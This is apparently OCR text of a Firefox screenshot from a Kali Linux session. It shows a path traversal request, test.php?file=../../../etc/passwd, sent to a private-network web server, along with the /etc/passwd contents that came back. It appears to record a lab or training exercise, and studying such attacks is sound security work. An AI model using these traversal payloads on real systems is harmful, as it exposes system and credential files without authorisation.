 Mozilla Firefox
192.168.38.91/test.php?f
Good Tech Inc's Fall Sale
192.168.38.91/test.php?file=../../../etc/passwd
CU
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Login - PenTest.WS
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:995:990:Nginx web
server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:
/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
bash Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches
11:53 PM